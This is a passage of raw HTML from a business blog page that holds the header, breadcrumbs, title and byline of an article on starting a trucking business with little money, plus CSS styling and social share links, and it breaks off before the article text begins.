                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" title="15 Travel Hacks for Safe Travel in Europe">15 Travel Hacks for Safe Travel in Europe</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://thebusinessgigs.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Start a Trucking Business with Little or No Money</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-698" class="post-698 post type-post status-publish format-standard has-post-thumbnail category-business tag-start-a-trucking-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thebusinessgigs.com/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to Start a Trucking Business with Little or No Money</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T16:07:43+00:00" >January 27, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://thebusinessgigs.com/how-to-start-a-trucking-business/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Start+a+Trucking+Business+with+Little+or+No+Money&url=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F&via=The+Business+Gigs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebusinessgigs.com/how-to-start-a-trucking-business/&amp;media=https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg&description=How+to+Start+a+Trucking+Business+with+Little+or+No+Money" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Start+a+Trucking+Business+with+Little+or+No+Money %0A%0A https://thebusinessgigs.com/how-to-start-a-trucking-business/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
